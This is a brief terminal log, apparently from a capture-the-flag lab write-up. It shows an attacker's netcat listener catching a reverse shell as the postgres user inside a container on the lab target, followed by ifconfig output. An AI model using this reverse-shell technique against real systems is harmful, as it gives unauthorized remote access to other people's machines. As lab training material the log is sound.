 ┌──(kali㉿kali)-[~/htb/toolbox/www]
└─$ rlwrap nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.236.
Ncat: Connection from 10.10.10.236:50459.
bash: cannot set terminal process group (902): Inappropriate ioctl for device
bash: no job control in this shell
ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 7574  bytes 1406136 (1.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6932  bytes 2320295 (2.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20497  bytes 5755419 (5.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20497  bytes 5755419 (5.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$